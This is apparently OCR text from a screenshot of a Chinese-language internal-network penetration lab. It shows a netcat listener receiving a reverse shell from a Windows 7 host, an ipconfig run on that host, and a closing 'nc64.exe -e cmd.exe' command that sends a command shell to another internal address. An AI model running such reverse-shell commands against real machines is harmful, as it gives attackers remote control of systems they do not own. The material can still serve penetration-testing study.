 选择 C:\Windows\System32\cmd.exe - nc64.exe  -lvp 12345
Microsoft Windows [版本 10.0.19044.1889]
(c) Microsoft Corporation。保留所有权利。
C:\工具\内网渗透\端口转发\netcat-1.11>nc64.exe -lvp 12345
listening on [any] 12345 ...
^C
C:\工具\内网渗透\端口转发\netcat-1.11>
C:\工具\内网渗透\端口转发\netcat-1.11>nc64.exe -lvp 12345
listening on [any] 12345 ...
192.168.100.130: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.100.1] from (UNKNOWN) [192.168.100.130] 49274: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\wanheiqiyihu\Desktop>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3d24:8c82:a6c8:9c21%21
IPv4 地址 . . . . . . . . . . . . : 192.168.0.126
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Bluetooth 网络连接:
nc64.exe -e cmd.exe 172.16.1.5 12345